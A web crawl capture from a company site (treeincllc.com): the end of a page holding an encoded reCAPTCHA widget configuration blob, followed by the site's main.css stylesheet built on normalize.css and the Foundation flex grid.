nfCvg/CtnR3w6JOHMKgw6jDnMKnc8KRGXLDpcOqZ8OyecKZOXHDrMOUw4TDt1vDrwdbw5UvXsOxw50Vw6fCiMOBLzLCucK4wpEvPz9aw484OzFsw404WMKdwq/ChsOBaR9oDBzDhMOdw4/[base64]/Dt8OJwoloVMKRbcKawqBqwroxw7PDsioEwos7wpMqVsOOcgY3w6bCvsOOHxrDssOVw6xawo4KwpwveXzDvVLDqy7DkS8ccDZVccOgdsKawrNRNRfDvMOrw57CtcKaDU/DrzTCh8OoGcOfJz7DncKiw5hUw7kRwoPDoUcGwp/CkhXCuMKMwqhVGRolw4UvwrrDrcOuciLDjmnCtMK0XMOnX3ZNw7fDvjHCsS8AWcOJw7NRQcOiYVJnwqA/fsOndMKmS8OBT2oLwp82wofDnsOUwp3CksOGwoBIw5jDr8K/ZcO7OcOTN1HCun/DkkXCuWs/wqDDl8OKw6ctwp3CicKiFsOkwoZxw7XCkMKNw5XDsMK5woXDuHbCkTbCjiZ4d8KUSMOXKSl3wogPwo1Lwo/CusOqOlzDmG9MLMOTBDHDgTEOJMO6w5rCosOZw4TDj8O/AXjCusKdw4sYw53DiGPDqj8swrrDl2sJwojCgcOnacKNwr/DucKnIjIVwpDCgHAfN8OjwpACRMOpw5IZB0x/PMOuDcKTU3bDlD9rwotzw6HDo8KLwoIhTMOSw6vCpsOqwprDm17DkVxiwpXCmcKGwr/[base64]/w5AUUzd9BcKBw4rDiMK0w69LZiArw7shw4vCjBjCgB96dMOVw4bCkzPCvcKNT8O1ZcOIwq9CwoZhBGElw5/Cm1vCvcOeN8KJwrV/w5gHJsONwrtdwrzDvw5nHQAnRW5Gw61/UcKww5Bww6zDo8Oww4oUw5nDvDnCj8Kkwp7DlxDDoC0hw585KSDDmUNAw6/Dq3XCmg3ClMOMwofCscK0PsKawoRhwoI3aVdeblVew6Fpw6DDqFnDqsKlwqLCusK1wqzDuMK2ahN+CTleBRd4D0HDlsKKwqEhw59XesKTO8OSw4XCm8O/HcOhwpfChHESMcKdEEnCrVI4w7TDiz3CrGsRUsOww5Ecw7XDuFZeDATDlMKGw7YeKMK+w6XDucOresONwpYgYT3CnUbCnhxGwpvCoAcXVMK9OSPDritjwqdIWsK4FcKSG8K3BmwywrgVwrdRw6h5wodRw4/CkBZ4LCsweMO5wq1/[base64]/Cq8K8wq/Cu8OhQ8K4PMOUw5BRwrfCtMKDw5gNw5jCu3gdeMKjSMO0Y13DqsK+VWzDicOPw69xwo9/w6MtesOWSMK3wr4kw53DkCzDnMOywrDCoMOTOQ5Kw6Q+VMKuZMKxYcOZcsK7cHrCokIhw67DsMKYwo3DuRVcdMOkY2xoS8Oow5Ahw4FjC2jDvTJxw5wlw4PCksKYw5cYLcOPw7zCkcO1MjrCjMKmw4MRwp1Tw4EcYsKbw7JxwoIvCx/Cuh/ChMKbw7cJw4Mgw57CkcKweMKNQTzCpcO+MsOrfn/CjMK4JjbDlGwaSxvDsCLDj3cAHMOTB8KGwrLDtcK5ZMK6w7oDw6sOV1YTwok3w6/CuMOqZ8Kgw5E6wo0wPcKbwqPDk8OhwqYUTcKNw7tLwrbCs0TCjcOaw6DCnsKZw6pnGMK7W8K9wobDs0LChsKew6sQbRECXUTCucKvbmEuIsKoY2rDkcOBwrrDtxUtw7vDhn7CukfCnwVlK8KIwrXCklRowrPCoQduwqXCpk/CusKLGmYXwpjChcKHw5PDknrCisO9PsO+dBsvMmhBbcOIwqfDjWVybgXDjMO8wrPDgMKATcKmw5JfRT/Cm8OAQy0bwpTCncOXw51Tw5odw5/CoMObSUcHTcKWMMOVw7/CgMOZY8KIw4cPEcKywrrCjT1jLcOOTMK2G8KnM8KPJHfDtsKIZgYyHyQVwoFILDdhCsKowoJ5KQBvw4E2w5nDuF7DqEQLwp5kVGnCi8KrwrFsNcO1wq0/[base64]/Cpi0+w4k3HD88w63Dk29mXE7DritHw4vCgxLCoUMIw5o5HMOww4fDhUbCkMKbw6gWw6/CsXJxw5NRd8KnI8KCbMKUBXjDshYBLEw7QsOeBhJpw67DhX/DicKew6rCtcKdUEUtw4wZw5xZeHQIw6zDhD3Cv8KnKknDrjPCil7DhsKcBEw4FXI4wrzCu8OqKsKXwrTCvMKhF8KKU8OKXxzCm8OBEF/[base64]/Cp8KXGsK8SyR1WFLCocO7KcKsJkZ3wq91w7nDhmktw7XDhcOtwqsEw4VzTCUUXRpWwpgywo/CkSRoW8Kdwq/Dvg4ne1nDmxJAU8KFMsOXLDPDocO/w4MwCcKYfTdFw61gw5fCmcO7ViDDo1DDncKWImgIw47CiMKPw5PDjcOZwrrCqiMcwprCrSDCgcOPN2lfRgcKwrXClsOxw6jCisKcw48VQD55B28XwozDikDDq1PDu8Kgw5vDg8KbQHXDkjXCk8OEw57ClcKFwp47GCzCsRMJOATCtcO5OlXCgG7CrcO0wp/CnEcQWTZIw6DDj1/DhxQUOE1WwofDuFNQCidHPsOeScO3FljDiMObR8K4wrIjTExuwpbDvcOBLcKVPjgEGsO3wrHCiFLDp3wDwpTDo8OOwr/CtsOtw6XCosKHwqZ9w4bCu8K+fsKSwo3DuRhNw7YrSW/DuMKaw6rDtcKLAsOARnXDtcOjDRjDuETDl8K4w5kyE8KwwpXDg3LCv8KKaBtzRMKPYcOZwpbDrMKdwpc9wpjDmHQ7w6zDqMKRw7JMCcOqAsK0YHrCncOGEMKcwokBK289RMKTw7p4wqBwJMKAM8Kqw43CpQrDocKDNcO/dFnDv8O/[base64]/CuUMuw4nDlkwowr3DmEdNwq9qNzzCg2nDhMKYwrzCp8KbwrVRw7jCusKDd3nCq8KQaMKfwrZ6w7UJw6/[base64]/[base64]/DnMKEIF09XBXCqcO7wqZzfsKMwpDDocOaGsKhXMOtOcKrGhrCgMK7wpjDu8OUMwgkQ03CiEx2w5DCiwzCgMKkO8O0PcK+SxhqecKgwoXDpcKiw7ZcFMKHWcKBaMK6csKXwpcdwrkOw5DDlUcxwo/[base64]/[base64]/DvsKcLylqUcK2wp/DqQPDlwsGCsO8HcK+w5cvCsOHwpLCi8KqwrjDgcKyGy9feBvDkFfCqMO1wrzCigwzw5PCj8OaXCvCg8KVBcKsNsOUwqnDuSDCrjtBdG7Cjks/wpbCug59fcKiOcK/cjzDoUrClXk+RMOhNsOOwrjCskNww7fCn8K0wr5xDEfDpVBzEAbDuklnwpTDhiXCmDvCswFswqoSwr/[base64]/X8Oqw7BSwqJgGcKkw6HCncORRMKowrdsRBTCsXAeO8OfSkLCi34Lw4PCrVwqwqYAEcKYOV3CtyPCt8ODZnfDnUgYw6EJdcKaE8KbSHgeX3rCs2fCtMK9b1TDmVrDj1AGCcKQw7M0w7XCvcKoFxR/CUABOcObwo3DlMOFwoTCt1xYw5syX1nCi8KRBGbDu8O+wpZJL8O6wr/DkTUIZsKGJHjDpy7CqsK4VQFNw7JFWWvDqyIzwoXCtyPCmENfw71cw7bDrEoKCMO8fsK0wooxw5gYwqYawqDDuMKwwoXCjzjDrsOTQQbDvcORSMK4UlLDiTMfwogMC8KZw73CgsODw5l5wqV8woMWZRLCuWHCqCc2w5fDncOjQMOOAVcdwr4mwr/Cg8KWwqjCtMKNwr/CrcOvwqIpw4I0InYvwr4RMsORw7HDuhNrGk4NMcOmwqjDmsOBHXvDtQfDilxlBsKtwrLDkcOCwr/[base64]/CosO3wr/ChMOdw40swrLCtCtsK8OdGRbCh8OzFQBNwosJwpl7AMKdw5U8w6ZqwqHCq27DscOmesKCwoxNwr5Nw6nCjCEywr3DmF7CnMKdwppydBVUwqHDkXh7wqNtQcO8w73CrHFgw5rDhsOdAcKpBg/CiwHCgUJYwotZwpsiAcO7W3lawqPCscO/wo/[base64]/Co8KBEcOlCcONwqoRw6TCokXCoMO3wpjDjsOvYmFGwpoXwprDncK3w5I2GVsHWsKAcwrDj8KkXVPDmMKJYcKwE3PDgywXbMOLw6/ClgDDusOsb0Uawpkcwq8Rwrt/L3A9wo1cw73DpGEJBsOia8K3wr8Ye0MiXFPCpgV6woXDtGTCmsKEd2zDhMOvAMOgw7/[base64]/DucKcw6zCpjxtPsOpw4UqGH42Rl/DgcOPRTLChsK2wpduwpwOWG7Ckysnw6XCqsKPw6TCscO6wrprQyYed141YQfCtsOtaUFww4rDgATCiXkjwqwTwrEfwr/DvsOswocyw7TCnsOgwrHDoBXDgRjDqi8SwphhOzHCu8OAw5LCicKpw4jCmMKhSsKid8OFw67CmUfCqsKnwpNIwpTChXlOw5bCpMK3HSQuw73CvybDuRrCosOxwofCiWUJwoN9wrvCpcObDsOJcsORSyNDIXxEUMK4wolDw5YrQhM/ZMO3cCJRBzfDmxVFCMOQDhgPPMKIEijDgivCtyNnw6pCwonDkcOnwqodwp/DvgwUbDM+wozCpcOSw7zCpGvDpQrDvsOIwqt8w4rCmC5Lwp/Dpi/Dg8K8w5DDvUwaw54Nw5Zgw4LDpmPDpDbCi1vDr8KQChXDr8KqwrLDslUwwqsuOcKiwp1RPsKXbMOdw7jCvcKyFirDpMKxw5FOw7xOw7rCkCBjQXvDu8O2w7fClhtNaMOVwoHCtcK0ZWHDvsOOw61eWcO8w4FXAsK8w4woGsK0VhPClMKZCMOhbW/[base64]/ChMKLwq/DvcOnTkHCuljDscKBw6vChwoSwqnCm8KiOsKATcOdwpHDrmFiwrnCpk3DkMOxwoHCtcKOBMKmFCsAw7LCvCZ3wqgXwodIFHBsL2TCisOFwpVKbxR/w6/[base64]/DkcKdAsKNZcKTWCrDoMKJw6trJFHCscOCOE7DvB7DiU3Cp24lISvCpSjDgnVNCGNbcMO6T8Orw5BSFkvCuS1tVMKlcBcDwqMkw6jDssKFEcKPwrLDqMKrw7x8w4BmJsKcNU/DucOGU8OXw6nDmhvCqcObwr94LsO/DhDDk8OTfTtEQ8KxwrjCmzvCnsKHQVB/woDCuyzDqMKLwpjDv8KodEzDg8OwwqXCqmzDp2wowrnCrMKZwo5hwo5JwqrCqsO+wrDDrwTCh8KLw5jDkC9ewqZZwqIbw63DkMOcHMKDw6h3AMOKasOsWiDCgsKQwogew5/Ci3nCqBwgfjzCkB4twrbDkA43RxrCgiLCl8OPQsKNwrMqZADDs8O4MXQNw77Cr8OSw7TCtsK+OsOAwrRMcmfCu8OUKl9tw7TCmG7CjMK8wrbDjW3DkXLCgcKDFxFgP8OKw6oiVBfDk8K4wpN8PzrCsMOvWMKwCl0XCMKiLyUHN8O+bcKeOQ0UccK4wr/[base64]/CkMOHB8OQw455w5ANw4gwbUNobTjDvzBnQcKhwrFOTg/[base64]/DgFTChwdPZMKRTAbCgsKzwq8qbjvCpDbCrjUXwonDs8KLVMOCw4N6w5fCssKpGG81I8OSw47CksKFaMOyaT3CikMjVcOaw6TCsTJewq4/wpgDRWvDt8OcfDHDr0daUcOrw4RESnHCsVvDrMK9w4DDrjnCrsKpw5hmwpjDnxRBLHxTGXR0w4EXw7rCh1rCvwPDtlRAw7c/LnwGZkXDi8O/a8Kuw6gGUh1YYE/DvcKNQlw5Gk81UcKJV8KVNCd6QwTChcOEV8O+MUF/PjxXR3E7wrLDlxIhDcKrwrfCgifCmCtRw4AawrQfHU0gw5vCjEXCi23DpMK8w7VuwpQNccORwq52wrnCncKnZ1zDnMOVEcO7K8KzwrPCucO1w6XDnDLDpw1WPAnCiHxYQX/DpMOmw4Qqw4jDk8OkwrbCnDg+wotNanzDsWx+wpXDv2PDkH5+w6fDilPDmlrCgsO5wr9YM8OQCcOGw43DvMKyLkQMw57CrMOqAilLK8O/[base64]/DocOEw6B9c8K8wo/DmwgNwqzCnMOzdMK6wrA1XMOZT8KwHcOoScOrw4DDun7DssKgHMONDQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,467],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAE6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZp4oJGYQKGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.treeincllc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dVfI9saP4xIL5K9zWsO5MtEgluc/BQ3Ve10RV5NGzOk\\u003d\x22,1,0,null,1,1768067296334,0,0,[174,219,237,109],null,[21,117,196],\x22RC-m8qezPk0-G3lAw\x22,null,null,null,null,null,\x220dAFcWeA6lL26XOanppD7s0rC30g3irrwsPoPPNWKgE65Q1kjQo1G7h6zkNrECofzWOQryu4W6IQWunXyDknZtUHEahssu0Y9rLQ\x22,1768150096281]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.treeincllc.com/css/main.css
body_size: 110303
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fefefe; font-family: "Raleway", sans-serif; font-weight: normal; line-height: 1.4; color: #1c1c1c; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

